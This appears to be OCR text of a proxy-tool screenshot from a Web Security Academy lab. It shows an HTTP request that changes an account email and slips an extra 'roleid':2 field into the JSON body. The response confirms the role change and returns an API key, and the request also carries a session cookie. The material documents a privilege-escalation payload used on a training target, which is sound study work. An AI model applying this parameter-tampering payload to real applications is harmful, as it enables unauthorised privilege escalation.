 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0aad00330338323b80ee3aac00bb0066.web-security-academy.net
3 Cookie: session=BnnsbfcJFEMMIoCpw1EN4v2zoNNkx2rK
4 Content-Length: 52
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0aad00330338323b80ee3aac00bb0066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aad00330338323b80ee3aac00bb0066.web-security-academy.net/m
y-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"maddstudynwork@gmail.com",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 128
6
7 {
8 "username":"wiener",
9 "email":"maddstudynwork@gmail.com",
10 "apikey":"uqQQ9fQpqMbDxkzEL5Yw7j9Ds9oEA6Xl",
11 "roleid":2
12 }